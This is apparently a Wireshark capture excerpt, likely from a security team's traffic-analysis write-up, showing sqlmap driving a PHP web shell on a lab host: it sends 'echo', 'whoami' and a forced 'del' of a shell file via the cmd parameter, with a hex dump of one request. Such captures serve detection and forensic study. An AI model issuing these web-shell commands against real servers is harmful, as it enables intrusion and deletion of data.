 950 30.715647 172.16.115.1 172.16.115.128 HTTP 297 GET /tmpbzswz.php?cmd=echo%20command%20execution%20test HTTP/1.1
954 30.743660 172.16.115.128 172.16.115.1 HTTP 344 HTTP/1.1 200 OK (text/html)
969 35.567923 172.16.115.1 172.16.115.128 HTTP 270 GET /tmpbzswz.php?cmd=whoami HTTP/1.1
973 35.614933 172.16.115.128 172.16.115.1 HTTP 343 HTTP/1.1 200 OK (text/html)
1469 198.521424 172.16.115.1 172.16.115.128 HTTP 361 GET /tmpbzswz.php?cmd=del%20%2FF%20%2FQ%20C%3A%5CUsers%5CGality%5CDesktop%5Cphpstudy%5CPHPTutorial%5CWWW%5C…
1477 198.527711 172.16.115.1 172.16.115.128 HTTP 361 GET /tmpbzswz.php?cmd=del%20%2FF%20%2FQ%20C%3A%5CUsers%5CGality%5CDesktop%5Cphpstudy%5CPHPTutorial%5CWWW%5C…
1481 198.552339 172.16.115.128 172.16.115.1 HTTP 318 HTTP/1.1 200 OK (text/html)
Checksum: 0xc0e1 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[Timestamps]
TCP payload (295 bytes)
Hypertext Transfer Protocol
00 00 0c 29 ba 4b e2 00 50 56 c0 00 08 08 00 45 00 ··)·K··P V·····E·
10 01 5b 00 00 40 00 40 06 fa fa ac 10 73 01 ac 10 ·[··@·@· ····s···
20 73 80 fb da 00 50 9f 5e d6 59 80 a3 d9 23 80 18 s····P·^ ·Y···#··
30 08 0a c0 e1 00 00 01 01 08 0a 2b fd dd eb 00 15 ········ ··+·····
40 10 13 47 45 54 20 2f 74 6d 70 62 7a 73 77 7a 2e ··GET /t mpbzswz.
50 70 68 70 3f 63 6d 64 3d 64 65 6c 25 32 30 25 32 php?cmd= del%20%2
60 46 46 25 32 30 25 32 46 51 25 32 30 43 25 33 41 FF%20%2F Q%20C%3A
70 25 35 43 55 73 65 72 73 25 35 43 47 61 6c 69 74 %5CUsers %5CGalit
80 79 25 35 43 44 65 73 6b 74 6f 70 25 35 43 70 68 y%5CDesk top%5Cph
90 70 73 74 75 64 79 25 35 43 50 48 50 54 75 74 6f pstudy%5 CPHPTuto
a0 72 69 61 6c 25 35 43 57 57 57 25 35 43 74 6d 70 rial%5CW WW%5Ctmp
b0 75 78 6e 65 71 2e 70 68 70 20 48 54 54 50 2f 31 uxneq.ph p HTTP/1
c0 2e 31 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f .1··Cach e-Contro
d0 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 55 73 65 l: no-ca che··Use
e0 72 2d 41 67 65 6e 74 3a 20 73 71 6c 6d 61 70 2f r-Agent: sqlmap/
f0 31 2e 34 2e 37 2e 31 35 23 64 65 76 20 28 68 74 1.4.7.15 #dev (ht
00 74 70 3a 2f 2f 73 71 6c 6d 61 70 2e 6f 72 67 29 tp://sql map.org)
10 0d 0a 48 6f 73 74 3a 20 31 37 32 2e 31 36 2e 31 ··Host: 172.16.1
20 31 35 2e 31 32 38 0d 0a 41 63 63 65 70 74 3a 20 15.128·· Accept:
30 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f */*··Acc ept-Enco
40 64 69 6e 67 3a 20 67 7a 69 70 2c 64 65 66 6c 61 ding: gz ip,defla
50 74 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 te··Conn ection:
60 63 6c 6f 73 65 0d 0a 0d 0a close··· ·
WgpSec狼组安全团队
Hypertext Transfer Protocol: Protocol 分组: 1516 · 已显示: 153 (10.1%) · 已丢弃: 0 (0.0%) 配置: Defau